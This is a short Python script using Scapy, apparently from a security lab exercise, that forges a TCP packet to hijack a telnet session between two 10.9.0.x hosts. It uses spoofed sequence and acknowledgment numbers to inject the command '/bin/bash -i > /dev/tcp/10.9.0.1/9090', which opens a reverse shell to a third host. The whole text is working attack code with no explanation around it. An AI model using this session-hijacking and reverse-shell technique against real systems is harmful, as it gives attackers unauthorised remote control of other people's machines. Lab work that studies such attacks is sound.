 #!/usr/bin/env python3
from scapy.all import *
ip=IP(src="10.9.0.6",dst="10.9.0.5")
tcp=TCP(sport=44326,dport=23,flags="PA",seq=1556259256,ack=3070796720)
data="/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)